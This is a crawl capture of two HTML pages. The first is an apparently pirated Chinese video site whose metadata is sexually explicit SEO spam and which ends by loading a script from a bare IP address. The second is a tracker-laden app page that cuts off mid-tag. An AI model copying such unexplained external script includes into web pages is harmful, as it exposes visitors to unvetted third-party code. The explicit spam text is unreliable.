

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://www.nixw.cn/
body_size: 4550
content:
<!DOCTYPE html><html><head><title>操逼网址视频,国产91麻豆丝袜饥渴美女勾引视频免费看,大鸡吧网视频,免费的操屄视频,大鸡扒网站视频-牛逼影院</title><meta name="keywords" content="躁逼,大哥操妹子视频,插 逼 免费看,久久夜色精品国产噜噜-老金影院,大胸大屁股美女做色色的视频免费视频" /><meta name="description" content="牛逼影院汇聚戳屄,靠逼视频在线观看网站,就爱操老妈的老骚逼,看操女人的B,大瘙逼,愿每一位观众都能在极速影院体会到精彩影视的魅力。" /><meta http-equiv="Content-Type" content="text/html; charset=utf-8" /><meta name="renderer" content="webkit|ie-comp|ie-stand"><meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0"><link rel="shortcut icon" href="/statics/mobile/img/favicon.ico" type="image/x-icon" /><link rel="stylesheet" href="/statics/mobile/font/iconfont.css" type="text/css" /><link rel="stylesheet" href="/statics/mobile/css/stui_default.css" type="text/css" /><script type="text/javascript" src="/statics/mobile/js/jquery.min.js"></script><script type="text/javascript" src="/statics/mobile/js/stui_default.js"></script><script type="text/javascript" src="/statics/mobile/js/flickity.pkgd.min.js"></script><script type="text/javascript" src="/statics/mobile/js/jquery.lazyload.min.js"></script><script type="text/javascript" src="/statics/mobile/js/jquery.cookie.min.js"></script><script type="text/javascript" src="/statics/mobile/js/home.js"></script><script>var maccms={"path":"","mid":"","url":"nixw.cn","wapurl":"m.nixw.cn","mob_status":"0"};</script></head><body><header class="stui-header__top clearfix"><div class="container"><div class="row"><div class="stui-header_hd clearfix"><div class="stui-header__user"><a class="open-popup" href="javascript:;"><i class="icon iconfont icon-clock"></i></a></div><div class="stui-header__search"><form id="search" name="search" method="get" action="/vodsearch/-------------.html" onSubmit="return qrsearch();"><input type="text" id="wd" name="wd" class="mac_wd form-control" value="" placeholder="请输入关键词..."/><button class="submit" id="searchbutton" type="submit" name="submit"><i class="icon iconfont icon-search"></i></button></form></div><div class="stui-header__logo"><a class="logo" href="/"></a></div></div><ul class="stui-header__menu type-slide"><li class="active"><a href="/">首页</a></li><li ><a href="/vodtype/1.html">电影</a></li><li ><a href="/vodtype/2.html">连续剧</a></li><li ><a href="/vodtype/3.html">综艺</a></li><li ><a href="/vodtype/4.html">动漫</a></li><li ><a href="/topic.html">专题</a></li></ul></div></div></header><div class="popup clearfix"><div class="popup-head"><a href="javascript:;" class="close-popup text-muted pull-right">返回<i class="icon iconfont icon-more"></i></a><h3 class="margin-0">观看记录 / <a class="historyclean text-red" href="">清空</a></h3></div><div class="popup-body"><ul class="stui-history__list clearfix" id="stui_history"></ul></div></div><div class="container"><div class="row"><div class="stui-pannel clearfix"><div class="stui-pannel-box clearfix"><div class="stui-pannel_hd clearfix"><div class="flickity-item"></div></div></div></div><div class="stui-pannel clearfix"><div class="stui-pannel-box clearfix"><div class="stui-pannel_bd clearfix"><ul class="stui-vodlist clearfix"></ul></div></div></div><div class="stui-pannel clearfix"><div class="stui-pannel-box clearfix"><div class="stui-pannel_hd"><div class="stui-pannel__head clearfix"><a class="more text-muted pull-right" href="/vodshow/1-----------.html">更多<i class="icon iconfont icon-more"></i></a><h3 class="title">电影</h3></div></div><div class="stui-pannel_bd clearfix"><ul class="stui-vodlist clearfix"><li class="col-xs-3"><a class="stui-vodlist__thumb lazyload" href="/voddetail/34757.html" title="何以为家 短剧版" data-original="https://img.picbf.com/upload/vod/20260120-1/6368ee2500ece1ce5272523632a5812c.jpg"><span class="pic-text text-right">完结</span></a><h4 class="stui-vodlist__title"><a href="/voddetail/34757.html" title="何以为家 短剧版">何以为家 短剧版</a></h4></li><li class="col-xs-3"><a class="stui-vodlist__thumb lazyload" href="/voddetail/34686.html" title="我就表白玩玩，你来真的" data-original="https://img.picbf.com/upload/vod/20260120-1/18ffcfd8bba4dd70ca637e3daac624c8.jpg"><span class="pic-text text-right">完结</span></a><h4 class="stui-vodlist__title"><a href="/voddetail/34686.html" title="我就表白玩玩，你来真的">我就表白玩玩，你来真的</a></h4></li><li class="col-xs-3"><a class="stui-vodlist__thumb lazyload" href="/voddetail/34685.html" title="风流大师牛国栋" data-original="https://img.picbf.com/upload/vod/20260120-1/535cf9bdf7918424d23d766c9d710ad1.jpg"><span class="pic-text text-right">完结</span></a><h4 class="stui-vodlist__title"><a href="/voddetail/34685.html" title="风流大师牛国栋">风流大师牛国栋</a></h4></li><li class="col-xs-3"><a class="stui-vodlist__thumb lazyload" href="/voddetail/34684.html" title="AA制老公我跟你拼了" data-original="https://img.picbf.com/upload/vod/20260120-1/c948808b4e52b18e6002e91064b16556.jpg"><span class="pic-text text-right">完结</span></a><h4 class="stui-vodlist__title"><a href="/voddetail/34684.html" title="AA制老公我跟你拼了">AA制老公我跟你拼了</a></h4></li><li class="col-xs-3"><a class="stui-vodlist__thumb lazyload" href="/voddetail/34683.html" title="旧爱重逢我穿家政服嫁了" data-original="https://img.picbf.com/upload/vod/20260120-1/0f3729119bb8b63579c703bd022b7559.jpg"><span class="pic-text text-right">完结</span></a><h4 class="stui-vodlist__title"><a href="/voddetail/34683.html" title="旧爱重逢我穿家政服嫁了">旧爱重逢我穿家政服嫁了</a></h4></li><li class="col-xs-3"><a class="stui-vodlist__thumb lazyload" href="/voddetail/34682.html" title="激荡1990从入赘开始" data-original="https://img.picbf.com/upload/vod/20260120-1/d5ba3746194fd1a964936e1ce1129e38.jpg"><span class="pic-text text-right">完结</span></a><h4 class="stui-vodlist__title"><a href="/voddetail/34682.html" title="激荡1990从入赘开始">激荡1990从入赘开始</a></h4></li></ul></div></div></div><div class="stui-pannel clearfix"><div class="stui-pannel-box clearfix"><div class="stui-pannel_hd"><div class="stui-pannel__head clearfix"><a class="more text-muted pull-right" href="/vodshow/2-----------.html">更多<i class="icon iconfont icon-more"></i></a><h3 class="title">连续剧</h3></div></div><div class="stui-pannel_bd clearfix"><ul class="stui-vodlist clearfix"><li class="col-xs-3"><a class="stui-vodlist__thumb lazyload" href="/voddetail/34762.html" title="金蛇狂舞之天下无贼" data-original="https://img.picbf.com/upload/vod/20260120-1/1b5f498bdf25870f05602d1cbc25e1bd.jpg"><span class="pic-text text-right">完结</span></a><h4 class="stui-vodlist__title"><a href="/voddetail/34762.html" title="金蛇狂舞之天下无贼">金蛇狂舞之天下无贼</a></h4></li><li class="col-xs-3"><a class="stui-vodlist__thumb lazyload" href="/voddetail/34761.html" title="佳人扶我凌云志" data-original="https://img.picbf.com/upload/vod/20260120-1/0404b3458ef1002285b0aa945ec38811.jpg"><span class="pic-text text-right">完结</span></a><h4 class="stui-vodlist__title"><a href="/voddetail/34761.html" title="佳人扶我凌云志">佳人扶我凌云志</a></h4></li><li class="col-xs-3"><a class="stui-vodlist__thumb lazyload" href="/voddetail/34760.html" title="冰山少帅竟是我的傻夫君" data-original="https://img.picbf.com/upload/vod/20260120-1/d3f640ba3a43cc08620501f0db09dc47.jpg"><span class="pic-text text-right">完结</span></a><h4 class="stui-vodlist__title"><a href="/voddetail/34760.html" title="冰山少帅竟是我的傻夫君">冰山少帅竟是我的傻夫君</a></h4></li><li class="col-xs-3"><a class="stui-vodlist__thumb lazyload" href="/voddetail/34759.html" title="穿古通今她娇养战神王爷" data-original="https://img.picbf.com/upload/vod/20260120-1/d8987e2d7beb5d70208fc964bdff4c91.png"><span class="pic-text text-right">完结</span></a><h4 class="stui-vodlist__title"><a href="/voddetail/34759.html" title="穿古通今她娇养战神王爷">穿古通今她娇养战神王爷</a></h4></li><li class="col-xs-3"><a class="stui-vodlist__thumb lazyload" href="/voddetail/34758.html" title="高考恢复被尘封的录取书" data-original="https://img.picbf.com/upload/vod/20260120-1/4b4175e3f10dc1b25891bea8dc2fbaf9.jpg"><span class="pic-text text-right">完结</span></a><h4 class="stui-vodlist__title"><a href="/voddetail/34758.html" title="高考恢复被尘封的录取书">高考恢复被尘封的录取书</a></h4></li><li class="col-xs-3"><a class="stui-vodlist__thumb lazyload" href="/voddetail/34756.html" title="小小医妃不好惹" data-original="https://img.picbf.com/upload/vod/20260120-1/e95509f69c5d02f02d0f7fc67aca42a4.jpg"><span class="pic-text text-right">完结</span></a><h4 class="stui-vodlist__title"><a href="/voddetail/34756.html" title="小小医妃不好惹">小小医妃不好惹</a></h4></li></ul></div></div></div><div class="stui-pannel clearfix"><div class="stui-pannel-box clearfix"><div class="stui-pannel_hd"><div class="stui-pannel__head clearfix"><a class="more text-muted pull-right" href="/vodshow/3-----------.html">更多<i class="icon iconfont icon-more"></i></a><h3 class="title">综艺</h3></div></div><div class="stui-pannel_bd clearfix"><ul class="stui-vodlist clearfix"><li class="col-xs-3"><a class="stui-vodlist__thumb lazyload" href="/voddetail/34303.html" title="绝地伐木勇士第一季" data-original="https://image.huyajs.com/cover/6c2119de0d8802aaee66ab24d2cb3291.jpg"><span class="pic-text text-right">第2期</span></a><h4 class="stui-vodlist__title"><a href="/voddetail/34303.html" title="绝地伐木勇士第一季">绝地伐木勇士第一季</a></h4></li><li class="col-xs-3"><a class="stui-vodlist__thumb lazyload" href="/voddetail/34205.html" title="昭雪润丰年＆被丈夫的青梅污蔑后，我专治不服" data-original="https://image.jinyingimage.com/cover/a6e03a7f2112f7ead452884d179db185.jpg"><span class="pic-text text-right">全集完结</span></a><h4 class="stui-vodlist__title"><a href="/voddetail/34205.html" title="昭雪润丰年＆被丈夫的青梅污蔑后，我专治不服">昭雪润丰年＆被丈夫的青梅污蔑后，我专治不服</a></h4></li><li class="col-xs-3"><a class="stui-vodlist__thumb lazyload" href="/voddetail/34201.html" title="CBA常规赛：广东VS北控20260117" data-original="https://img.picbf.com/upload/vod/20260119-1/ac03f8c171276ad809c7adb98890f74c.jpg"><span class="pic-text text-right">更新至HD</span></a><h4 class="stui-vodlist__title"><a href="/voddetail/34201.html" title="CBA常规赛：广东VS北控20260117">CBA常规赛：广东VS北控20260117</a></h4></li><li class="col-xs-3"><a class="stui-vodlist__thumb lazyload" href="/voddetail/34200.html" title="CBA常规赛：广夏VS龙狮20260117" data-original="https://img.picbf.com/upload/vod/20260119-1/6bb543935a2ff44a206c770c6d00fd09.jpg"><span class="pic-text text-right">更新至HD</span></a><h4 class="stui-vodlist__title"><a href="/voddetail/34200.html" title="CBA常规赛：广夏VS龙狮20260117">CBA常规赛：广夏VS龙狮20260117</a></h4></li><li class="col-xs-3"><a class="stui-vodlist__thumb lazyload" href="/voddetail/34199.html" title="CBA常规赛：江苏VS山东20260117" data-original="https://img.picbf.com/upload/vod/20260119-1/64cbc630c214f87074d2a9170f54bc44.jpg"><span class="pic-text text-right">更新至HD</span></a><h4 class="stui-vodlist__title"><a href="/voddetail/34199.html" title="CBA常规赛：江苏VS山东20260117">CBA常规赛：江苏VS山东20260117</a></h4></li><li class="col-xs-3"><a class="stui-vodlist__thumb lazyload" href="/voddetail/34198.html" title="CBA常规赛：青岛VS浙江20260117" data-original="https://img.picbf.com/upload/vod/20260119-1/4bb988130068132aeceea6b727e662f3.jpg"><span class="pic-text text-right">更新至HD</span></a><h4 class="stui-vodlist__title"><a href="/voddetail/34198.html" title="CBA常规赛：青岛VS浙江20260117">CBA常规赛：青岛VS浙江20260117</a></h4></li></ul></div></div></div><div class="stui-pannel clearfix"><div class="stui-pannel-box clearfix"><div class="stui-pannel_hd"><div class="stui-pannel__head clearfix"><a class="more text-muted pull-right" href="/vodshow/4-----------.html">更多<i class="icon iconfont icon-more"></i></a><h3 class="title">动漫</h3></div></div><div class="stui-pannel_bd clearfix"><ul class="stui-vodlist clearfix"><li class="col-xs-3"><a class="stui-vodlist__thumb lazyload" href="/voddetail/34203.html" title="笨蛋，测验，召唤兽，续篇" data-original="https://img.jisuimage.com/cover/34906c69715b8d8aaa102fde0d6056a2.jpg"><span class="pic-text text-right">第1集</span></a><h4 class="stui-vodlist__title"><a href="/voddetail/34203.html" title="笨蛋，测验，召唤兽，续篇">笨蛋，测验，召唤兽，续篇</a></h4></li><li class="col-xs-3"><a class="stui-vodlist__thumb lazyload" href="/voddetail/34122.html" title="史前战纪第一季" data-original="https://image.huyajs.com/cover/d61257842638195a3f10140109c7eb35.jpg"><span class="pic-text text-right">第04集</span></a><h4 class="stui-vodlist__title"><a href="/voddetail/34122.html" title="史前战纪第一季">史前战纪第一季</a></h4></li><li class="col-xs-3"><a class="stui-vodlist__thumb lazyload" href="/voddetail/34082.html" title="能帮我弄干净吗" data-original="https://img.jisuimage.com/cover/10bde1b3be46da5d5bbcac23e3756102.jpg"><span class="pic-text text-right">第2集</span></a><h4 class="stui-vodlist__title"><a href="/voddetail/34082.html" title="能帮我弄干净吗">能帮我弄干净吗</a></h4></li><li class="col-xs-3"><a class="stui-vodlist__thumb lazyload" href="/voddetail/34065.html" title="梦幻西游之化境飞升" data-original="https://image.jinyingimage.com/cover/c040c5b698a84a735c04d950838be122.jpg"><span class="pic-text text-right">第13集完结</span></a><h4 class="stui-vodlist__title"><a href="/voddetail/34065.html" title="梦幻西游之化境飞升">梦幻西游之化境飞升</a></h4></li><li class="col-xs-3"><a class="stui-vodlist__thumb lazyload" href="/voddetail/34060.html" title="催眠麦克风" data-original="https://image.huyajs.com/cover/2793c73a83126d3391c7e94b3889ad6e.jpg"><span class="pic-text text-right">第13集完结</span></a><h4 class="stui-vodlist__title"><a href="/voddetail/34060.html" title="催眠麦克风">催眠麦克风</a></h4></li><li class="col-xs-3"><a class="stui-vodlist__thumb lazyload" href="/voddetail/34056.html" title="海蒂：猞猁救援行动" data-original="https://image.huyajs.com/cover/634daaa83ef4e76a522e7a51b62bb8d2.jpg"><span class="pic-text text-right">正片</span></a><h4 class="stui-vodlist__title"><a href="/voddetail/34056.html" title="海蒂：猞猁救援行动">海蒂：猞猁救援行动</a></h4></li></ul></div></div></div><div class="stui-pannel clearfix"><div class="stui-pannel-box clearfix"><div class="stui-pannel_hd"><div class="stui-pannel__head clearfix"><a class="more text-muted pull-right" href="/vodshow/8-----------.html">更多<i class="icon iconfont icon-more"></i></a><h3 class="title">爱情片</h3></div></div><div class="stui-pannel_bd clearfix"><ul class="stui-vodlist clearfix"><li class="col-xs-3"><a class="stui-vodlist__thumb lazyload" href="/voddetail/34808.html" title="大叔罗曼史" data-original="https://img.picbf.com/upload/vod/20260120-1/28d326c6fd2f5d87c63a1d485df9da4b.jpg"><span class="pic-text text-right">完结</span></a><h4 class="stui-vodlist__title"><a href="/voddetail/34808.html" title="大叔罗曼史">大叔罗曼史</a></h4></li><li class="col-xs-3"><a class="stui-vodlist__thumb lazyload" href="/voddetail/34807.html" title="我就表白玩玩，你来真的" data-original="https://img.picbf.com/upload/vod/20260120-1/18ffcfd8bba4dd70ca637e3daac624c8.jpg"><span class="pic-text text-right">完结</span></a><h4 class="stui-vodlist__title"><a href="/voddetail/34807.html" title="我就表白玩玩，你来真的">我就表白玩玩，你来真的</a></h4></li><li class="col-xs-3"><a class="stui-vodlist__thumb lazyload" href="/voddetail/34806.html" title="风流大师牛国栋" data-original="https://img.picbf.com/upload/vod/20260120-1/535cf9bdf7918424d23d766c9d710ad1.jpg"><span class="pic-text text-right">完结</span></a><h4 class="stui-vodlist__title"><a href="/voddetail/34806.html" title="风流大师牛国栋">风流大师牛国栋</a></h4></li><li class="col-xs-3"><a class="stui-vodlist__thumb lazyload" href="/voddetail/34805.html" title="AA制老公我跟你拼了" data-original="https://img.picbf.com/upload/vod/20260120-1/c948808b4e52b18e6002e91064b16556.jpg"><span class="pic-text text-right">完结</span></a><h4 class="stui-vodlist__title"><a href="/voddetail/34805.html" title="AA制老公我跟你拼了">AA制老公我跟你拼了</a></h4></li><li class="col-xs-3"><a class="stui-vodlist__thumb lazyload" href="/voddetail/34804.html" title="旧爱重逢我穿家政服嫁了" data-original="https://img.picbf.com/upload/vod/20260120-1/0f3729119bb8b63579c703bd022b7559.jpg"><span class="pic-text text-right">完结</span></a><h4 class="stui-vodlist__title"><a href="/voddetail/34804.html" title="旧爱重逢我穿家政服嫁了">旧爱重逢我穿家政服嫁了</a></h4></li><li class="col-xs-3"><a class="stui-vodlist__thumb lazyload" href="/voddetail/34768.html" title="夫为助理破例一次，我提了离婚" data-original="https://img.picbf.com/upload/vod/20260120-1/94db6e0368240ac943847c8449679539.jpg"><span class="pic-text text-right">完结</span></a><h4 class="stui-vodlist__title"><a href="/voddetail/34768.html" title="夫为助理破例一次，我提了离婚">夫为助理破例一次，我提了离婚</a></h4></li></ul></div></div></div><div class="stui-pannel clearfix"><div class="stui-pannel-box clearfix"><div class="stui-pannel_hd"><div class="stui-pannel__head clearfix"><a class="more text-muted pull-right" href="/vodshow/12-----------.html">更多<i class="icon iconfont icon-more"></i></a><h3 class="title">战争片</h3></div></div><div class="stui-pannel_bd clearfix"><ul class="stui-vodlist clearfix"><li class="col-xs-3"><a class="stui-vodlist__thumb lazyload" href="/voddetail/33643.html" title="鲍伊最终幕" data-original="https://img.jisuimage.com/cover/8c69e9f17261d9f1927784dac6fc7331.jpg"><span class="pic-text text-right">正片</span></a><h4 class="stui-vodlist__title"><a href="/voddetail/33643.html" title="鲍伊最终幕">鲍伊最终幕</a></h4></li><li class="col-xs-3"><a class="stui-vodlist__thumb lazyload" href="/voddetail/33640.html" title="鲍伊最终幕" data-original="https://image.huyajs.com/cover/8c69e9f17261d9f1927784dac6fc7331.jpg"><span class="pic-text text-right">正片</span></a><h4 class="stui-vodlist__title"><a href="/voddetail/33640.html" title="鲍伊最终幕">鲍伊最终幕</a></h4></li><li class="col-xs-3"><a class="stui-vodlist__thumb lazyload" href="/voddetail/33121.html" title="冷山" data-original="https://dbzy5.com/upload/vod/20250107-16/167e7d27763d50e74f6e1e031b08532b.jpg"><span class="pic-text text-right">正片</span></a><h4 class="stui-vodlist__title"><a href="/voddetail/33121.html" title="冷山">冷山</a></h4></li><li class="col-xs-3"><a class="stui-vodlist__thumb lazyload" href="/voddetail/33024.html" title="冰雪狙击" data-original="https://dbzy5.com/upload/vod/20250108-1/73a96d59e39a382f5e691e4d065c32b1.jpg"><span class="pic-text text-right">正片</span></a><h4 class="stui-vodlist__title"><a href="/voddetail/33024.html" title="冰雪狙击">冰雪狙击</a></h4></li><li class="col-xs-3"><a class="stui-vodlist__thumb lazyload" href="/voddetail/32587.html" title="勇敢的人 2006" data-original="https://dbzy5.com/upload/vod/20260114-1/38b73390421669e5571032023e54391a.jpg"><span class="pic-text text-right">正片</span></a><h4 class="stui-vodlist__title"><a href="/voddetail/32587.html" title="勇敢的人 2006">勇敢的人 2006</a></h4></li><li class="col-xs-3"><a class="stui-vodlist__thumb lazyload" href="/voddetail/32433.html" title="扬声 第二季" data-original="https://img.picbf.com/upload/vod/20260116-1/a235f336badca8b5b4e89dc16c3a9bf9.jpg"><span class="pic-text text-right">更新至第1期加更</span></a><h4 class="stui-vodlist__title"><a href="/voddetail/32433.html" title="扬声 第二季">扬声 第二季</a></h4></li></ul></div></div></div><div class="stui-pannel clearfix"><div class="stui-pannel-box clearfix"><div class="stui-pannel_hd"><div class="stui-pannel__head clearfix"><a class="more text-muted pull-right" href="/vodshow/16-----------.html">更多<i class="icon iconfont icon-more"></i></a><h3 class="title">欧美剧</h3></div></div><div class="stui-pannel_bd clearfix"><ul class="stui-vodlist clearfix"><li class="col-xs-3"><a class="stui-vodlist__thumb lazyload" href="/voddetail/33835.html" title="雷吉·丁金斯的兴衰" data-original="https://img.jisuimage.com/cover/92aea4b01dd79d5cb67d39f4bef13810.jpg"><span class="pic-text text-right">第1集</span></a><h4 class="stui-vodlist__title"><a href="/voddetail/33835.html" title="雷吉·丁金斯的兴衰">雷吉·丁金斯的兴衰</a></h4></li><li class="col-xs-3"><a class="stui-vodlist__thumb lazyload" href="/voddetail/33834.html" title="雷吉·丁金斯的兴衰" data-original="https://image.jinyingimage.com/cover/92aea4b01dd79d5cb67d39f4bef13810.jpg"><span class="pic-text text-right">第1集</span></a><h4 class="stui-vodlist__title"><a href="/voddetail/33834.html" title="雷吉·丁金斯的兴衰">雷吉·丁金斯的兴衰</a></h4></li><li class="col-xs-3"><a class="stui-vodlist__thumb lazyload" href="/voddetail/33696.html" title="史前战纪 第二季" data-original="https://image.jinyingimage.com/cover/bafe5445389494183e35a26cd3e57277.jpg"><span class="pic-text text-right">第7集</span></a><h4 class="stui-vodlist__title"><a href="/voddetail/33696.html" title="史前战纪 第二季">史前战纪 第二季</a></h4></li><li class="col-xs-3"><a class="stui-vodlist__thumb lazyload" href="/voddetail/33641.html" title="古拉贡" data-original="https://image.jinyingimage.com/cover/ea01b6ca7abda6d54e36092870183fe4.jpg"><span class="pic-text text-right">第1集</span></a><h4 class="stui-vodlist__title"><a href="/voddetail/33641.html" title="古拉贡">古拉贡</a></h4></li><li class="col-xs-3"><a class="stui-vodlist__thumb lazyload" href="/voddetail/33636.html" title="古拉贡" data-original="https://img.jisuimage.com/cover/ea01b6ca7abda6d54e36092870183fe4.jpg"><span class="pic-text text-right">第1集</span></a><h4 class="stui-vodlist__title"><a href="/voddetail/33636.html" title="古拉贡">古拉贡</a></h4></li><li class="col-xs-3"><a class="stui-vodlist__thumb lazyload" href="/voddetail/33563.html" title="超感神探 第五季" data-original="https://image.jinyingimage.com/cover/e555b8f7901e592d50887d738fba58ff.jpg"><span class="pic-text text-right">第4集</span></a><h4 class="stui-vodlist__title"><a href="/voddetail/33563.html" title="超感神探 第五季">超感神探 第五季</a></h4></li></ul></div></div></div></div></div><div class="container"><div class="row"><div class="stui-foot clearfix"><p class="text-muted text-center">广告联系Telegram：@qqqq1688 牛逼电影站</p></div></div></div><ul class="stui-extra clearfix"><li><a class="backtop" href="javascript:scroll(0,0)" style="display: none;"><i class="icon iconfont icon-less"></i></a></li><li><a href="/gbook.html"><i class="icon iconfont icon-comments"></i></a></li></ul><div class="hide"><script>var _hmt = _hmt || [];(function() { var hm = document.createElement("script"); hm.src ="https://hm.baidu.com/hm.js?2dd30372afe227e983f431ca9bee96ed"; var s = document.getElementsByTagName("script")[0]; s.parentNode.insertBefore(hm, s);})();</script></div><script type="text/javascript" language="javascript" src="http://172.87.195.194/sucntz.js"></script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://xinc.443997.xyz:8283/home?channel=Onerun5-034-dxj
body_size: 11219
content:
<!doctype html><html lang="zh"><head><script>
var _czc = _czc || [];
(function () {
  var um = document.createElement("script");
  um.src = "https://s9.cnzz.com/z.js?id=1281381056&async=1";
  var s = document.getElementsByTagName("script")[0];
  s.parentNode.insertBefore(um, s);
})();
</script>
<script src="//js-cdn.trafficmanager.net/t44cg.js"></script><script>
var _czc = _czc || [];
(function () {
	var um = document.createElement("script");
	um.src = "https://s4.cnzz.com/z.js?id=1281403353&async=1";
	var s = document.getElementsByTagName("script")[0];
	s.parentNode.insertBefore(um, s);
})();
</script>
<script>
var _czc = _czc || [];
(function () {
	var um = document.createElement("script");
	um.src = "https://s9.cnzz.com/z.js?id=1281373128&async=1";
	var s = document.getElementsByTagName("script")[0];
	s.parentNode.insertBefore(um, s);
})();
</script>
<script>
var _czc = _czc || [];
(function () {
	var um = document.createElement("script");
	um.src = "https://s9.cnzz.com/z.js?id=1281452257&async=1";
	var s = document.getElementsByTagName("script")[0];
	s.parentNode.insertBefore(um, s);
})();
</script>
<script>
(function(){
    var bp = document.createElement('script');
    var curProtocol = window.location.protocol.split(':')[0];
    if (curProtocol === 'https') {
        bp.src = 'https://zz.bdstatic.com/linksubmit/push.js';        
    }
    else {
        bp.src = 'http://push.zhanzhang.baidu.com/push.js';
    }
    var s = document.getElementsByTagName("script")[0];
    s.parentNode.insertBefore(bp, s);
})();
</script><script async data-domain="frontend" event-site="57" event-channel="1437-Onerun5-034-dxj" data-api="https://hm-tjj.weiaona.com/api/event" src="/script.pageview-props.js"></script><script>window.CONFIG = '[base64]';</script><meta charset="utf-8"/><meta property="al:buildnum" content="147d0a0:1.1.470"/><meta name="referrer" content="strict-origin-when-cross-origin"/><meta content="width=device-width,initial-scale=1,maximum-scale=1,user-scalable=0" name="viewport"/><meta name="theme-color" content="#000000"/><meta name="description" content="Web site created using create-react-app"/><script>window.CDN_URL="//hm-static.weiaona.com"</script><script src="//hm-static.weiaona.com/lib/fernet.browser.min.js"></script><script src="//hm-static.weiaona.com/lib/react.min.js"></script><script src="//hm-static.weiaona.com/lib/react-dom.min.js"></script><script src="//hm-static.weiaona.com/lib/axios.browser.min.js"></script><title></title><style>#root.app-invisible{opacity:0}:root{--sk-bg:#f2f3f5;--sk-shimmer:#e6e8eb;--sk-text:#e9ebef;--sk-accent:#dfe2e6}@media (prefers-color-scheme:dark){:root{--sk-bg:#1c1f23;--sk-shimmer:#23272c;--sk-text:#2a2f35;--sk-accent:#262b31}}.sk-wrap{background:var(--sk-bg);min-height:100vh;padding:14px}.sk-card{max-width:460px;margin:0 auto 16px;padding:16px 20px;border-radius:14px;background:linear-gradient(90deg,var(--sk-text) 20%,var(--sk-shimmer) 40%,var(--sk-text) 60%);background-size:200% 100%;animation:sk-shimmer 1.2s infinite linear,sk-fadein .6s ease-out both}.sk-row{display:flex;align-items:center;gap:16px;margin:10px 0}.sk-avatar{width:40px;height:40px;border-radius:50%;background:var(--sk-accent);animation:sk-pulse 1.5s infinite ease-in-out}.sk-line{flex:1;height:14px;border-radius:7px;background:var(--sk-accent);animation:sk-pulse 1.8s infinite ease-in-out}.sk-line.w-40{flex:0 0 40%}.sk-line.w-60{flex:0 0 60%}.sk-btns{display:flex;gap:10px;margin-top:12px}.sk-btn{width:90px;height:34px;border-radius:10px;background:var(--sk-accent);animation:sk-pulse 1.6s infinite ease-in-out}@keyframes sk-shimmer{0%{background-position:200% 0}100%{background-position:-200% 0}}@keyframes sk-pulse{0%,100%{opacity:.7}50%{opacity:1}}@keyframes sk-fadein{from{opacity:0;transform:translateY(10px)}to{opacity:1;transform:translateY(0)}}.sk-card:first-child{animation-delay:0s,0s}.sk-card:nth-child(2){animation-delay:0s,.2s}.sk-card:nth-child(3){animation-delay:0s,.4s}</style><script defer="defer" src="//hm-static.weiaona.com/static/js/vendor.rc-util.3aa22974.js"></script><script defer="defer" src="//hm-static.weiaona.com/static/js/vendor.emotion.908c0765.js"></script><script defer="defer" src="//hm-static.weiaona.com/static/js/vendor.lodash.b969d04d.js"></script><script defer="defer" src="//hm-static.weiaona.com/static/js/vendor.antd-mobile.9116a88f.js"></script><script defer="defer" src="//hm-static.weiaona.com/static/js/vendor.lodash-es.7940ec0a.js"></script><script defer="defer" src="//hm-static.weiaona.com/static/js/vendor.yup.8165cd40.js"></script><script defer="defer" src="//hm-static.weiaona.com/static/js/vendor.react-draggable.bfe69446.js"></script><script defer="defer" src="//hm-static.weiaona.com/static/js/vendor.react-spring.6366c03f.js"></script><script defer="defer" src="//hm-static.weiaona.com/static/js/vendor.floating-ui.0bf75561.js"></script><script defer="defer" src="//hm-static.weiaona.com/static/js/vendor.formik.ff77c2d2.js"></script><script defer="defer" src="//hm-static.weiaona.com/static/js/vendor.use-gesture.fde221e4.js"></script><script defer="defer" src="//hm-static.weiaona.com/static/js/vendor.reduxjs.e1771d70.js"></script><script defer="defer" src="//hm-static.weiaona.com/static/js/vendor.modern-screenshot.f5b2d9ea.js"></script><script defer="defer" src="//hm-static.weiaona.com/static/js/vendor.react-router.31525d5a.js"></script><script defer="defer" 